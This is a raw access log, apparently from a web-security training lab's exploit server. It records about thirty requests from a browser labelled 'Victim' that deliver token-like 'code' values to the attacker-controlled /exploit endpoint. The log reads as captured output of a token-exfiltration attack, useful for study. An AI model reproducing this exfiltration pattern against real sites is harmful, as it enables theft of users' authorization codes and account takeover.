 https://exploit-0ac7003c035dd91381b61f67013300d6.exploit-server.net/log
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=lxED2wxbvGxw4yFc2_3lq8M5TwCaTzRbpgAdPQQa5De HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=lhXY4flyxF63TBzNSv9Za5NfUbNfXNT_wg_vG3nDTr_ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=lq2HpUnic06TaXlQKGoi9kSjKMImpL7gWIL4uQ5khej HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=0vd9T9zHpHliTdlIEJP2sM9H2l0zyo39NZ3DW4HRYgn HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=7YMemI5HbT0zaAEUWqiJRWMLiZPFmUkGZnT4dPCOjfC HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=9gBmJx6zGgeG_pyXTxt-beSyl8lBbEPQTtxHiZpm5S4 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=b8TWOfaHMz9P9sxCZzb8pqkShuwBIlQR9cA3FsSdYFz HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=VQOl0VFG0L2Hj9AtTURDXlxbb8_48FaE0WW7frpcDON HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=NbM8Bbs6JXk0g4LMzWGIlFz4JW6ll92_hRbzDpkw54q HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=KT6bfyRCz7PkZIf90UHulkJXVDbOjPK-QNjvFCVgyvn HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:06 +0000 "GET /exploit?code=XBSpUntRrkABgJjkj2vrAp5EFcPAsPSW7abHkKtv4YV HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=fpzhhfs-8JE3rcQLWelL6JQccOkGxAjqRl6Wuh-vDjv HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=bUgGrzj3gVpJL0fElvLeoKPOKbehDaIiYGd8tMLmQJ- HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=bxTFO0r3Iz7og8yZbsUeGrM-5QVieymrIWmhkOY5URm HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=jAWSAqO3q2J7yZyoJjdM0h8cx0wAJm7_H0e2uBiFCz4 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=Kq3iuk79FtRxES69mJYxEVm49lLdCF5qakvv0QzAV27 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=5IjWTYcRMwjsphR9z83dcDQlDWn4HaTFDsGrovUEkE7 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=hNUXx_zJ8HKHTnSRaWeAQQMbw44IylEl5XnYRQj2zM5 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=rkFXX6jjXqlYZXPTnEN6fb_yIjAb7FY28oRVmd5wzC7 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=KJk2Vuj8209Sdwcu3wMlc-WHm0dlF0BhDq8ltlMV6pB HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:07 +0000 "GET /exploit?code=p_Lt7OkkslAluMgIldgpvibLHdbXqjZKhv3nIldICLN HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=DIVZladxMOy2iqQ6Rz402uXwgYrJ-xFaITReyovQqZX HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=kj2idlyglmoOemP8mId72W3YQzTcLbxOgRYDmmvk4rd HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=9WBKWTOYHu2XIJg04QU0ujexFg-MbGmTV9JtFGuJgfO HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=aElKw2VOWRMZlUeUDV22yfiU2pZltG-8CldW5IV9pbh HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=ibd2cbv2C89ia-mpi4Bmbl7QU3qmQCWa3rN2vf09RnB HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=UgQOVqlDPHddP8pPIiSOEBw_rCdesLG3T_eKKENWlMy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=MdOurm6Trd8YD92ffHO_KoeKMxObmah-8DMTVLm698T HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=2Or_lyqaQ_K6gNeNNs-4-CZq3X9-6qIY-uS8E33e-92 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=AmbXbUPF9y0vyGQ63TLiHkZY-x-gYUhratiUTartsy7 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=rlBIMLgr2hnXXc3-Vn2FIxVoblhoSR7uDWbUCZSEWfD HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.217 2024-02-08 08:52:08 +0000 "GET /exploit?code=rPc0f-wbtY2cOdGASLgbvW7Q3mSxDskcvWzkB_HDdz9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)